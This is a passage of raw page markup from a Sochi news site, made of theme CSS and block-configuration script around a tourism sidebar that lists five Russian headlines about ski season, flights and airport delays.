(max-width:1018px){.tdi_120{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_120{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_122  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_122{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_122,.tdi_122 .tdc-inner-columns{display:block}.tdi_122 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_124  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_124{vertical-align:baseline}.tdi_124 .vc_column-inner>.wpb_wrapper,.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_125 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_125" ><style>.tdi_125{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_125{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_125{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_126 .tdm-col-icon{padding-right:10px}.tdi_126 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_126 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_126 .tdm-col-icon{padding-right:8px}.tdi_126 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_126 .tdm-col-icon{padding-right:6px}.tdi_126 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_126"><div class="tdm-col-icon"><style>.tdc-row .tdi_127{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_127:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_127 svg{fill:var(--accent-color-1)}.tdc-row .tdi_127 svg *{fill:inherit}body .tdi_125:hover .tdi_127:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_125:hover .tdi_127 svg{fill:@text_hover_color}body .tdi_125:hover .tdi_127 svg *{fill:inherit}.tdi_125:hover .tdi_127:before{color:var(--accent-color-1)}.tdi_125:hover .tdi_127 svg{fill:var(--accent-color-1)}.tdi_125:hover .tdi_127 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_127{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_127{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_127{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_127 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_128 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_128:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_128 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_128:hover .tdm-title{cursor:default}.tdc-row .tdi_128 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_128 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_128 "><h3 class="tdm-title tdm-title-sm">Туризм</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_129 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_129" ><style>.tdi_129{margin-bottom:30px!important}</style><style>.tdi_129 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_129 .td-image-container{display:none}body .tdi_129 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_129 .td-module-meta-info{padding:0}.tdi_129 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_129 .td_block_inner{margin-left:0;margin-right:0}.tdi_129 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_129 .td-post-vid-time{display:block}.tdi_129 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_129 .td-post-category:not(.td-post-extra-category){display:none}.tdi_129 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_129 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_129 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_129 .td-read-more{display:none}.tdi_129 .td-author-date{display:none}.tdi_129 .td-post-author-name{display:none}.tdi_129 .td-post-date,.tdi_129 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_129 .entry-review-stars{display:none}.tdi_129 .td-icon-star,.tdi_129 .td-icon-star-empty,.tdi_129 .td-icon-star-half{font-size:15px}.tdi_129 .td-module-comments{display:none}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_129 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_129 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_129 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_129 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_129 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_129 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_129 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_129 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_129 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:15px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:10px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_129 .td-block-title a,.tdi_129 .td-block-title span{font-weight:700!important}.tdi_129 .td-subcat-list a,.tdi_129 .td-subcat-dropdown span,.tdi_129 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_129 .td-editor-date,.tdi_129 .td-editor-date .td-post-author-name a,.tdi_129 .td-editor-date .entry-date,.tdi_129 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_129 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_129 .td-image-container{display:none}.tdi_129 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_129 .td-module-container:before{bottom:-7.5px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:10px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:8px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_129 .td-post-category{font-size:14px!important}.tdi_129 .td-editor-date,.tdi_129 .td-editor-date .td-post-author-name a,.tdi_129 .td-editor-date .entry-date,.tdi_129 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_129 .td-image-container{display:none}.tdi_129 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_129 .td_module_wrap{float:right}.tdi_129 .td-module-container:before{bottom:-7.5px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_129 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:5px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:8px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_129 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_129 .td-image-wrap{padding-bottom:110%}.tdi_129 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_129 .td-image-container,.ie11 .tdi_129 .td-image-container{flex:0 0 auto}.tdi_129 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_129 .td_module_wrap{float:right}.tdi_129 .td-module-container:before{bottom:-10px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_129=new tdBlock();block_tdi_129.id="tdi_129";block_tdi_129.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"114","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-3742","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_129","tdc_css_class":"tdi_129","tdc_css_class_style":"tdi_129_rand_style"}';block_tdi_129.td_column_number="1";block_tdi_129.block_type="td_flex_block_1";block_tdi_129.post_count="5";block_tdi_129.found_posts="2400";block_tdi_129.header_color="";block_tdi_129.ajax_pagination_infinite_stop="";block_tdi_129.max_num_pages="480";tdBlocksArray.push(block_tdi_129);</script><div class="td-block-title-wrap"></div><div id=tdi_129 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/meteorologi-prognozirujut-prodlenie-gornolyzhnogo-sezona-v-sochi-do-aprelja/" rel="bookmark" class="td-image-wrap " title="Метеорологи прогнозируют продление горнолыжного сезона в Сочи до апреля"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/photo_2_2025-12-02_10-54-31-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/meteorologi-prognozirujut-prodlenie-gornolyzhnogo-sezona-v-sochi-do-aprelja/" rel="bookmark" title="Метеорологи прогнозируют продление горнолыжного сезона в Сочи до апреля">Метеорологи прогнозируют продление горнолыжного сезона в Сочи до апреля</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/meteorologi-prognozirujut-prodlenie-gornolyzhnogo-sezona-v-sochi-do-aprelja/#respond">0</a></span> </span></div><div class="td-excerpt">Научный руководитель Гидрометцентра России Роман Вильфанд сделал оптимистичный прогноз...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/passazhiropotok-mezhdu-siriusom-i-gornym-sochi-vyros-pochti-v-3-5-raza/" rel="bookmark" class="td-image-wrap " title="Пассажиропоток между Сириусом и горным Сочи вырос почти в 3,5 раза"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_4_2026-01-22_14-17-33-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/passazhiropotok-mezhdu-siriusom-i-gornym-sochi-vyros-pochti-v-3-5-raza/" rel="bookmark" title="Пассажиропоток между Сириусом и горным Сочи вырос почти в 3,5 раза">Пассажиропоток между Сириусом и горным Сочи вырос почти в 3,5 раза</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/passazhiropotok-mezhdu-siriusom-i-gornym-sochi-vyros-pochti-v-3-5-raza/#respond">0</a></span> </span></div><div class="td-excerpt">Пассажиропоток между федеральной территорией Сириус и горными курортами этой...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/aviakompanija-vyplatit-passazhiram-bolee-138-tysjach-iz-za-sorvannogo-rejsa-v-sochi/" rel="bookmark" class="td-image-wrap " title="Авиакомпания выплатит пассажирам более 138 тысяч из-за сорванного рейса в Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/photo_2024-10-16_15-21-38-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/aviakompanija-vyplatit-passazhiram-bolee-138-tysjach-iz-za-sorvannogo-rejsa-v-sochi/" rel="bookmark" title="Авиакомпания выплатит пассажирам более 138 тысяч из-за сорванного рейса в Сочи">Авиакомпания выплатит пассажирам более 138 тысяч из-за сорванного рейса в Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/aviakompanija-vyplatit-passazhiram-bolee-138-tysjach-iz-za-sorvannogo-rejsa-v-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Авиакомпания Победа обязана выплатить потребителю более 138 тысяч рублей...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/iz-sochi-snova-mozhno-uletet-na-phuket-prjamym-rejsom/" rel="bookmark" class="td-image-wrap " title="Из Сочи снова можно улететь на Пхукет прямым рейсом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/1920px-phuket_aerial-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/iz-sochi-snova-mozhno-uletet-na-phuket-prjamym-rejsom/" rel="bookmark" title="Из Сочи снова можно улететь на Пхукет прямым рейсом">Из Сочи снова можно улететь на Пхукет прямым рейсом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/iz-sochi-snova-mozhno-uletet-na-phuket-prjamym-rejsom/#respond">0</a></span> </span></div><div class="td-excerpt">Российская авиакомпания AZUR air с 28 января возобновляет прямые...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-ajeroportu-sochi-zaderzhany-vylety-dvuh-rejsov-bolee-chem-na-dva-chasa/" rel="bookmark" class="td-image-wrap " title="В аэропорту Сочи задержаны вылеты двух рейсов более чем на два часа"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/ajeroport-sochi-696x505.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-ajeroportu-sochi-zaderzhany-vylety-dvuh-rejsov-bolee-chem-na-dva-chasa/" rel="bookmark" title="В аэропорту Сочи задержаны вылеты двух рейсов более чем на два часа">В аэропорту Сочи задержаны вылеты двух рейсов более чем на два часа</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-ajeroportu-sochi-zaderzhany-vylety-dvuh-rejsov-bolee-chem-na-dva-chasa/#respond">0</a></span> </span></div><div class="td-excerpt">Пресс-служба аэропорта Сочи прокомментировала ситуацию на утро 22 января....</div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_130 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_130" ><style>.tdi_130{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_130{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_130{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_131 .tdm-col-icon{padding-right:10px}.tdi_131 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_131 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_131 .tdm-col-icon{padding-right:8px}.tdi_131 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_131 .tdm-col-icon{padding-right:6px}.tdi_131 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_131"><div class="tdm-col-icon"><style>.tdc-row .tdi_132{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_132:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_132 svg{fill:var(--accent-color-1)}.tdc-row .tdi_132 svg *{fill:inherit}body .tdi_130:hover .tdi_132:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_130:hover .tdi_132 svg{fill:@text_hover_color}body .tdi_130:hover .tdi_132 svg *{fill:inherit}.tdi_130:hover .tdi_132:before{color:var(--accent-color-1)}.tdi_130:hover .tdi_132 svg{fill:var(--accent-color-1)}.tdi_130:hover .tdi_132 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_132{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_132{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_132{border:0 solid #666}}</style><i 